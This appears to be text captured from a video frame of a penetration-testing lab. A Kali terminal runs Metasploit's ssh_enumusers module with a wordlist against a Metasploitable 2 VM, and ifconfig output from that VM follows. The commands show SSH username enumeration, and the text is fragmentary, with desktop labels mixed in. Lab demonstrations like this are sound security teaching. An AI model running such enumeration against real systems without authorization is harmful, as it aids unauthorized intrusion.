 $-
1 2 3 4
$-
typhon@kali: ~
File Actions Edit View Help
typhon@kali: ~ × typhon@kali: /usr/share/metasploit-framework/data/wordlists ×
Home
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered
USERNAME admin no Single username to test (username spray)
File System
USER_FILE no File containing usernames, one per line
Auxiliary action:
Trash
Name Description
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/metasploit-framework/data/wordlists
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/rpc_names.txt
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/rpc_names.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
TYPHON
[*] 192.168.142.136:22 - SSH - Using malformed packet technique
[*] 192.168.142.136:22 - SSH - Checking for false positives
[*] 192.168.142.136:22 - SSH - Starting scan
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:a9:e5:d7
inet addr:192.168.142.136 Bcast:192.168.142.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea9:e5d7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44 errors:0 dropped:0 overruns:0 frame:0
TX packets:65 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4454 (4.3 KB) TX bytes:6826 (6.6 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$ _
Vulnerable System:
Metasploitable 2 VM
IP:
192.168.142.136